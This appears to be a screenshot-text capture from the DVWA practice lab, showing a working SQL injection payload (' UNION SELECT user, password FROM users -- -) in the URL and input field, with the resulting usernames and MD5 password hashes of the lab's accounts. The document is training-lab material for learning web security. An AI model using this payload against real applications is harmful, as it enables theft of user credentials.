 192.168.197.135/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users+--+-+&Submit=Submit#
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' UNION SELECT user, passw Submit
ID: ' UNION SELECT user, password FROM users -- -
First name: admin
Surname: 81dc9bdb52d04dc20036dbd8313ed055
ID: ' UNION SELECT user, password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html